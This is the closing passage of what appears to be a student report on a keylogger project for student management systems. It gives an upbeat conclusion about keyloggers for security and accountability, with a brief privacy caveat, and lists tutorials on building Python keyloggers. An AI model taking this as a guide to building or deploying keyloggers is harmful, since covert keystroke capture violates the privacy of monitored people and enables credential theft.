Overall, the future scope of keyloggers within student management systems lies in enhancing security, accountability, and transparency, ultimately contributing to a safer and more efficient educational environment. However, it's crucial to implement keyloggers responsibly, with due consideration for privacy concerns and ethical considerations, ensuring that they are used solely for legitimate purposes and in compliance with relevant regulations and policies.

**REFERENCES**

Below mentioned are the references which I have used to complete my keylogger project.

* <https://www.youtube.com/watch?v=B5rXhnjvavQ>
* <https://www.tutorialspoint.com/design-a-keylogger-in-python>
* <https://www.javatpoint.com/creating-a-keylogger-using-python>
* <https://www.geeksforgeeks.org/design-a-keylogger-in-python/>
* <https://www.youtube.com/watch?v=RXNQs5ozxNE>
* <https://www.instructables.com/Simple-Keylogger-Python/>